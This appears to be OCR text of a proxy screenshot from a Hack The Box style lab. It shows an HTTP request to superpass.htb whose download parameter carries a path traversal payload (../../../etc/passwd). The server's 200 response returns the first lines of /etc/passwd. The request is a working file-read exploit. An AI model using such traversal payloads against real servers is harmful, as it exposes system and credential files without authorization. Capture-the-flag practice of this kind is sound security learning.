 1 GET /download?fn=../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
session=
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 05 Mar 2023 20:40:53 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin